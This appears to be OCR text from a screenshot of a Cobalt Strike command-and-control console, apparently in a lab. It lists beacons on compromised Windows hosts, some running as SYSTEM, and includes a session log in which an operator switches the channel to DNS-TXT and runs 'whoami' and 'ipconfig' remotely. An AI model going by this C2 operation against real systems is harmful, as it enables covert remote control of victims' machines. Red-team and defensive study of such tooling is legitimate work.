 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.48.153 dns edsion DESKTOP-E7IVMCD powershell.exe 920 x86 1h
192.168.48.153 dns SYSTEM * DESKTOP-E7IVMCD rundll32.exe 2596 x64 4m
192.168.48.153 dns edsion DESKTOP-E7IVMCD powershell.exe 3784 x86 1h
192.168.48.153 dns SYSTEM * DESKTOP-E7IVMCD rundll32.exe 5732 x64 1h
192.168.56.1 dns Edison Shen LAPTOP-09P86NUL rundll32.exe 21316 x86 1m
Event Log X Listeners X Sites X Beacon 192.168.48.153@2596 X Beacon 192.168.56.1@21316 X
beacon> checkin
[*] Tasked beacon to checkin
beacon> mode dns-txt
[+] data channel set to DNS-TXT
[+] host called home, sent: 8 bytes
beacon> sleep 2
[*] Tasked beacon to sleep for 2s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
laptop-09p86nul\edison shen
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 以太网 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网:
[LAPTOP-09P86NUL] Edison Shen/21316 last: 1m
beacon>